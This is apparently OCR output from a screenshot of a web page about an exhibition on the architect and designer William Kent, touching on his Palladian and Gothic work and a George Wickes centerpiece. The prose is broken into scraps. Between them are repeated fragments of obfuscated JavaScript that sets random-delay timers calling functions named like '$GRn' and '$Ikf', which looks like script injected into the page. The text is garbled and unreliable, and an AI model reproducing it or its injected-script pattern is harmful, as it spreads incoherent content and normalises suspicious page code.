
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a large
centerpiece (or epergne) for Frederick made by
silversmith George Wickes.
Although known today almost exclusively for his
Palladian style, Kent worked in other idioms depending
on the wishes of the patron. The exhibition looks at his
Gothic works, including projects at Hampton Court
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Esher Place,
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and his illustrations